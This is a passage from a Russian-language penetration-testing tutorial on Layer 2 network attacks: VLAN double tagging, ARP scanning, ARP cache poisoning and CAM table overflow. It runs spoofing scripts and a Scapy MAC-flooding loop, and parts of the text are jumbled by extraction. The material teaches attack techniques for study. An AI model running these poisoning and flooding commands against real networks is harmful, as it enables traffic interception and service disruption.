Как видим, после проведения атаки все созданные VLAN были удалены. VLAN 1 и VLAN в диапазоне 1002-1005 никуда не денутся, поскольку созданы по умолчанию.



База данных VLAN на коммутаторе после инъекции

Атака двойного тегирования

0000 01 00 0c cc cc cc 02 c2 dc 7f 8e f3 00 d4 aa aa

**E** VLAN Trunking Protocol: Protocol

Атака двойного тегирования основана на использовании особенностей инкапсуляции 802.1Q в сетях Ethernet. В большинстве случаев коммутаторы исполняют только один уровень процесса, деинкапсуляции 802.1Q. Это открывает путь для эксплуатации, поскольку такая особенность позволяет пентестеру скрыть в кадре Ethernet вторую метку 802.1Q.

- Вот как в деталях происходит атака: • Злоумышленник собирает кадр Ethernet с двумя тегами и отправляет его в сторону коммутатора. VLAN ID первой метки 802.1Q должен совпадать со значением Native VLAN порта, находящегося в магистральном режиме. Для удобства восприятия представим, что первая метка 802.1Q будет VLAN 1, а вторая метка 802.1Q — VLAN 100.
- Кадр попадает на коммутатор SW 1. Коммутатор проверяет первые четыре байта метки 802.1Q. Коммутатор видит, что кадр предназначен для VLAN 1, которая в его конфигурации является сетью Native VLAN. Коммутатор SW1 уничтожает эту метку. В это же время вторая метка VLAN 100 остается целой и никуда не пропадает.



#### **INFO**

Native VLAN - это специальная VLAN, к которой коммутатор ассоциирует **BCe** кадры без тега 802.1Q. По умолчанию идентификатор Native VLAN равен единице.

• Далее коммутатор SW2 проверяет только внутреннюю метку 802.1Q и видит, что данный кадр предназначен для сети VLAN 100. Этот коммутатор отправляет кадр на порт, который принадлежит сети VLAN 100, и кадр достигает своего пункта назначения.





#### Адресация для тестового полигона

Воспользуемся Scapy, чтобы собрать широковещательный кадр Ethernet с двумя метками 802.1Q. Также будет добавлен слой ICMP, чтобы наглядно показать, как кадр доберется до назначения и ответит на фальсифицированный запрос ICMP. Отправим этот запрос якобы от машины Nefarian под IPадресом 10.10.200.1.





> Frame 1563: 64 bytes on wire (512 bits), 64 bytes captured (512 bits) on interface 0 Ethernet II, Src: NexoComm\_00:0b:00 (00:50:00:00:0b:00), Dst: 50:00:00:0a:00:00 (50:00:00:0a: v 802.1Q Virtual LAN, PRI: 0, DEI: 0, ID: 100 000. .... .... .... = Priority: Best Effort (default) (0)  $\ldots \emptyset$   $\ldots \ldots \ldots \ldots =$  DEI: Ineligible

 $\ldots$  0000 0110 0100 = ID: 100 Type: IPv4 (0x0800)

Padding: 0000000000000000000000000000 Trailer: 00000000

v Internet Protocol Version 4, Src: 10.10.100.1, Dst: 10.10.200.1  $0100 ... = Version: 4$ 

 $\ldots$  0101 = Header Length: 20 bytes (5) > Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)

Total Length: 28 Identification: 0xb12a (45354)

- > Flags: 0x0000 ...0 0000 0000 0000 = Fragment offset: 0
- Time to live: 64 Protocol: ICMP (1)

 $\left\langle \cdot \right\rangle$ 

Header checksum: 0x89a0 [validation disabled] Успешные ICMP echo и reply в сторону машины Darker

Как видим, пакет прибежал на хост назначения, но с одной меткой VLAN ID 100, поскольку первый тег VLAN 1 был уничтожен первым коммутатором SW1. Имей в виду, что это односторонняя атака. Возможно, она будет полезна при нападении на сегмент DMZ во время пентеста.

#### СЕТЕВАЯ РАЗВЕДКА И ПЕРЕХВАТ ТРАФИКА С ПОМОЩЬЮ ARP **ARP Harvesting**

Протокол ARP может быть очень полезен в рамках сетевой разведки. Сканирование ARP позволяет провести перечисление активных хостов и имеет небольшое преимущество перед ICMP-сканированием, поскольку трафик

ІСМР в корпоративной сети может быть ограничен, а то и вовсе выключен. Проблема сканирования ARP в том, что это очень шумный способ сетевой разведки. С этим способом нужно быть осторожным, чтобы не спровоцировать тревогу систем безопасности IPS/IDS. Да и на порте, к которому ты подключен, может быть сконфигурирован Storm Control, блокирующий порт при аномальном широковещательном трафике (трафик протокола ARP широковещательный).

ARPScanner.py обнаружить C активные ПОМОЩЬЮ можем **ХОСТЫ** в сети 10.1.1.0/24 и их МАС-адреса. В моем случае тестовая сеть маленькая, но тем не менее.

:~/NetworkExploitation\$ sudo python3 ARPScanner.py -t 10.1.1.0/24 -i eth0

c01dheim@PWN:~\$ sudo python3 ARPScanner.py -t 10.1.1.0/24 -i eth0

#### Результат ARP-сканирования

#### **ARP Cache Poisoning**

50:00:00:01:00:00 - 10.1.1.2 00:50:00:00:03:00 - 10.1.1.5 50:00:00:02:00:00 - 10.1.1.254

**WN:~/NetworkExploitation\$** 

Техника этой сетевой атаки заключается в использовании недостатков протокола ARP. Абсолютно любой хост в сети может вызывать ARP-запросы и принимать их, они это делают без механизма аутентификации (в протоколе ARP не предусмотрен механизм аутентификации), поэтому все хосты доверяют друг другу. Злоумышленнику достаточно отправить фальсифицированные ответы ARP в сторону цели А и цели В. С помощью подделывания ответов ARP компьютер атакующего позиционируется целью А для цели В и наоборот, тем самым встав посередине. Это создает условия для перехвата трафика. На картинке ниже представлен пример отравления кеша ARP.



Перейдем к практике. Для начала необходимо переключить наш интерфейс в неразборчивый режим и разрешить форвардинг между интерфейсами. Иначе два хоста потеряют связность между собой, ведь трафик будет идти через нас, а форвардинга между интерфейсами нет.

#### c01dheim@PWN:~\$ ifconfig eth0 promisc c01dheim@PWN:~\$ sudo sysctl -w net.ipv4.ip\_forward=1

С помощью скрипта ARPSpoofer.py запускаем процесс отравления ARP. В качестве первой цели укажем машину на Windows с IP-адресом 10.1.1.2, в качестве второй — FTP-сервер с адресом 10.1.1.5.

c01dheim@PWN:~\$ sudo python3 ARPSpoofer.py -t1 10.1.1.2 -t2 10.1.1.  $5 - i$  eth $\theta$ 

После этого можно переходить к этапу прослушивания сетевого трафика.



#### ПЕРЕПОЛНЕНИЕ АССОЦИАТИВНОЙ ПАМЯТИ КОММУТАТОРА

Иногда такая атака называется переполнением таблицы МАС-адресов. Принцип этой атаки состоит в том, чтобы вызвать переполнение коммутационной матрицы. В случае чего коммутатор, грубо говоря, превращается в хаб и начинает рассылать поступающие кадры во все порты, что вызывает идеальные условия для перехвата трафика. Вызывать переполнение очень просто, ведь у коммутаторов ограничен размер таблиц МАС-адресов. При заполнении таблицы МАС-адресов злоумышленник сможет видеть все рассылаемые кадры из всех портов.

#### **CAM Table Overflow Attack**



#### **CAM Table Overflow**

Воспользуемся Scapy, чтобы провести такую атаку. В качестве МАС-адреса источника пусть будет рандомизированный МАС-адрес, каждый новый генерирующийся кадр будет с новым МАС-адресом. МАС-адресов назначения это тоже касается.

Далее с помощью метода sendp выполняем рассылку фиктивных кадров Ethernet. Задав loop = 1, зациклим отправку этих кадров.

#### >>> malicious\_frames = Ether(src=RandMAC(), dst=RandMAC()) >>> sendp(malicious frames, iface="eth0", loop=1, verbose=1)

